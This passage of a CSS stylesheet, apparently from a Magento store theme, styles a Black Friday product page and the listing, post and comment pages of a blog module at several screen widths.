  background: -moz-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: linear-gradient(to right, #483c32, #a79b90, #483c32);
  left: 0;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  background-image: url(../images/icon/bowknot.png);
  background-size: cover;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes a {
  color: #ffc600 !important;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
  background: #0a1725;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button span {
  display: none;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
  content: "";
  background-image: url(../images/icon/cart.png);
  background-size: cover;
  display: inline-block;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:after {
  content: "Buy Best Black Friday!";
  display: inline-block;
}
@media screen and (min-width: 1200px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 40px 20px 15px !important;
    margin-top: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 78px;
    height: 45px;
    top: -18px;
    left: -32px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-top;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 20px 15px !important;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -10px;
    left: -22px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 26px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 767px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 3% 10px !important;
    margin-top: 25px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -17px;
    left: 50%;
    transform: translateX(-50%);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 28px;
    height: 26px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 446px) {
  body.blackfriday.catalog-product-view .product-add-form .box-tocart .actions {
    width: 100% !important;
  }
}
.mpblog-post-index .page-title-wrapper,
.mpblog-post-index .block-reorder {
  display: none;
}
.mpblog-post-index .time {
  text-align: center;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  position: absolute;
  overflow: hidden;
}
.mpblog-post-index .time .d {
  color: #fff;
  background: #10396f;
}
.mpblog-post-index .time .m-y {
  color: #10396f;
  background: #fff;
}
.mpblog-post-index .more {
  color: #10396f;
  font-style: italic;
  text-decoration: underline;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox {
  position: relative;
}
.mpblog-post-index .featuredBox .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox .content {
  width: 80%;
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  bottom: 10%;
  transform: translateX(-50%);
}
.mpblog-post-index .featuredBox .time {
  top: 50%;
  transform: translateY(-50%);
}
.mpblog-post-index .featuredBox .sTitle {
  font-weight: 600;
  text-transform: uppercase;
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .featuredBox .des {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .post-item {
  position: relative;
}
.mpblog-post-index .post-item .time {
  left: -10px;
  top: -23px;
}
.mpblog-post-index .post-item .post-info {
  background: #fff;
}
.mpblog-post-index .post-item .post-title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .post-item .usernameDiv:before {
  content: "";
  background-image: url(../images/icon/user.png);
  background-size: cover;
  border-radius: 50%;
  display: inline-block;
}
.mpblog-post-index .post-item .usernameDiv .username {
  vertical-align: super;
  display: inline-block;
}
.mpblog-post-index .post-item .more {
  font-weight: 900;
  font-family: Arial;
}
.mpblog-post-index .post-item.hasImage {
  padding-top: 30%;
}
.mpblog-post-index .post-item.hasImage .post-image {
  width: 100%;
  padding-top: 50%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: -1;
}
.mpblog-post-index .post-item.hasImage .post-image img {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.mpblog-post-index .post-item.notHasImage {
  border: 1px solid #10396f;
}
.mpblog-post-index .post-list.init + .post-list {
  display: none;
}
.mpblog-post-index .post-list.init.ready {
  display: none;
}
.mpblog-post-index .post-list.init.ready + .post-list {
  display: block;
}
.mpblog-post-index .pager .toolbar-amount,
.mpblog-post-index .pager .limiter {
  display: none;
}
@media screen and (max-width: 767px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 25px;
  }
  .mpblog-post-index .time {
    width: 54px;
    border-radius: 4px;
  }
  .mpblog-post-index .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .time .m,
  .mpblog-post-index .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 20px;
    position: absolute;
    top: 10px;
    left: 20px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 17px 15px 15px 40px;
    left: calc(50% + 14px);
  }
  .mpblog-post-index .featuredBox .time {
    left: -32px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 20px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 16px;
    line-height: 1;
    margin: 8px 0 6px;
  }
  .mpblog-post-index .featuredBox .more {
    font-weight: 600;
  }
  .mpblog-post-index .post-list {
    padding: 0 15px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 46px;
  }
  .mpblog-post-index .post-item .time {
    left: -10px;
    top: -23px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 19px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    margin-bottom: 20px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 15px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 46px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-index #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 70px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 60px;
    left: calc(50% + 20px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 80px;
    border-radius: 4px;
    left: -45px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 60px;
    line-height: 64px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 22px;
    padding: 6px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 24px;
    line-height: 26px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding-left: 20px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 60px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 80px;
    border-radius: 4px;
    left: -20px;
    top: -25px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 45px;
    height: 60px;
    line-height: 66px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 19px;
    padding: 9px 0 7px;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 22px;
    line-height: 24px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 24px;
    font-weight: 500;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 18px;
    max-width: calc(100% - 60px);
    margin-left: 10px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    width: 163px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
    display: block;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 40px 30px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 35px;
    margin: 22px 0 35px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 40px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 70px;
    left: calc(50% + 25px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 100px;
    border-radius: 4px;
    left: -55px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 76px;
    line-height: 84px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 24px;
    padding: 10px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 28px;
    line-height: 30px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding: 0 20px 0 30px;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-item {
    margin-bottom: 50px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 60px;
    border-radius: 4px;
    left: -16px;
    top: -23px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 21px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 17px;
    line-height: 22px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 20px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 50px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-index .post-list .post-item {
    width: calc((100% - 30px) / 2);
    float: left;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-list.reset .left {
    float: left;
  }
  .mpblog-post-index .post-list.reset .right {
    float: right;
  }
  .mpblog-post-index .post-list.reset .post-item {
    width: 100%;
    float: none;
  }
}
.mpblog-post-view .page-title-wrapper,
.mpblog-post-view #at-share-dock {
  display: none;
}
.mpblog-post-view pre {
  white-space: normal;
}
.mpblog-post-view .post-view-image {
  max-height: 500px;
  overflow: hidden;
}
.mpblog-post-view .post-view-image img {
  margin: auto;
}
.mpblog-post-view .post-title {
  color: #000;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 0;
}
.mpblog-post-view .post-view a {
  color: #10396f;
  border-bottom: 1px solid #d5d9e2;
}
.mpblog-post-view .post-info {
  color: #000;
  border-bottom: 1px solid #ced8d9;
}
.mpblog-post-view .post-content img {
  margin: 0 auto 20px;
}
.mpblog-post-view #sharing {
  border-bottom: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box {
  border-top: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box > div {
  max-width: 46%;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before,
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  content: "";
  width: 16px;
  height: 15px;
  background-size: cover;
  vertical-align: top;
  display: inline-block;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before {
  background-image: url(../images/icon/arrow-blue-left.png);
  margin: 2px 5px 0 0;
}
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  background-image: url(../images/icon/arrow-blue.png);
  margin: 3px 0 0 5px;
}
.mpblog-post-view .product-items .name {
  display: block;
}
.mpblog-post-view .product-items .photo {
  border: 1px solid #DEDEDE;
}
.mpblog-post-view .blog-products .title {
  border-bottom: 2px solid #10396f;
}
.mpblog-post-view .blog-products .title .container {
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.mpblog-post-view .blog-products .products-grid {
  padding: 0;
}
.mpblog-post-view .blog-comment {
  text-align: center;
}
.mpblog-post-view .blog-comment .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-view .blog-comment .notLoginBox input,
.mpblog-post-view .blog-comment textarea {
  font-size: 18px;
}
.mpblog-post-view .blog-comment .loginBtnBox {
  text-align: right;
}
.mpblog-post-view .blog-comment .loginBtn {
  background: none;
  border: 0;
  border-bottom: 1px solid #55729a;
  padding: 0 3px 1px;
  margin-bottom: 5px;
}
.mpblog-post-view .blog-comment .mage-error {
  text-align: left;
  margin-bottom: 10px;
}
.mpblog-post-view .blog-comment input[type="text"] {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea {
  width: 100%;
  padding: 10px;
}
.mpblog-post-view .blog-comment textarea,
.mpblog-post-view .blog-comment textarea:focus {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea::-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment .submit {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  background: #000;
  border: 0;
}
.mpblog-post-view .blog-comment .default-cmt_loading img {
  margin: 16px auto 0;
}
.mpblog-post-view .custom-diff-box {
  padding-top: 30px;
}
.mpblog-post-view .custom-diff-box .title {
  color: #10396f;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child {
  color: red;
  background: goldenrod;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child .right {
  border-left: 1px solid #e8e9eb;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child):nth-child(odd) {
  background: #f3f3f3;
}
.mpblog-post-view .custom-diff-box .tableBox .item > div {
  width: 50%;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before,
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  color: #83b552;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before {
  content: "\f0c0";
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right {
  border-left: 1px solid #ab9f95;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  content: "\f218";
}
.mpblog-post-view .custom-diff-box .btnBox > a {
  color: #fff;
  background: #10396f;
}
@media screen and (max-width: 767px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 25px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 30px;
  }
  .mpblog-post-view .post-title {
    font-size: 18px;
    text-align: left;
    padding: 15px 15px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 14px;
    text-align: left;
    padding: 0 5px 20px;
    margin: 20px 15px;
  }
  .mpblog-post-view .post-info span {
    display: block;
  }
  .mpblog-post-view .post-content {
    padding: 0 15px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 17px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 16px;
  }
  .mpblog-post-view #sharing {
    margin: 0 15px 30px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 5px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 6px 3px 4px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 15px 0;
  }
  .mpblog-post-view .blog-products .title .container {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 36px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 100px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin: 20px auto 20px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 20px 3% 16px 4%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 10px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -2px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 14px;
    padding: 6px 8px 5px;
    border-radius: 16px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-view #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 30px;
  }
  .mpblog-post-view .post-info {
    font-size: 20px;
    padding: 0 5px 25px;
    margin: 25px 0 40px;
  }
  .mpblog-post-view .post-content {
    font-size: 19px;
    line-height: 1.6;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 10px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 24px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 20px;
  }
  .mpblog-post-view #sharing {
    font-size: 19px;
    margin: 0 0 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 15px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 20px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 5px 8px;
  }
  .mpblog-post-view #sharing .pages-box .prev-post .top a:before {
    margin: 4px 5px 0 0;
  }
  .mpblog-post-view #sharing .pages-box .next-post .top a:after {
    margin: 6px 0 0 5px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-products .products-grid {
    padding: 0;
  }
  .mpblog-post-view .blog-comment {
    margin-bottom: 60px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 40px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input,
  .mpblog-post-view .blog-comment textarea {
    font-size: 20px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 260px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 28px;
    height: 56px;
    line-height: 62px;
    padding: 0 100px;
    margin: 50px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 26px;
    margin-bottom: 5px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 35px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 30px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 17px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 21px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 20px;
    padding: 15px 25px 14px;
    border-radius: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 35px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 22px;
    padding: 30px 25px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 16px;
    padding: 0 5px 25px;
    margin: 25px;
  }
  .mpblog-post-view .post-content {
    font-size: 17px;
    line-height: 1.6;
    padding: 0 25px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 20px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 17px;
  }
  .mpblog-post-view #sharing {
    font-size: 17px;
    margin: 0 25px 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 10px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 3px 6px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 25px;
    margin-bottom: 40px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 34px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 180px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 24px;
    height: 40px;
    line-height: 42px;
    padding: 0 60px;
    margin: 30px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 30px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 18px;
    padding: 15px 25px 11px;
    border-radius: 26px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-view .products-grid li.product-item {
    width: 23.5%;
  }
  .mpblog-post-view .products-grid li.product-item:not(:nth-child(4n)),
  .mpblog-post-view .products-grid li.product-item:nth-child(3n) {
    margin-right: 2%;
  }
  .mpblog-post-view .products-grid li.product-item:nth-child(4n) {
    margin-right: 0;
  }
  .mpblog-post-view .blog-products .title .container {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: calc((100% - 10px) / 2);
    float: left;
  }
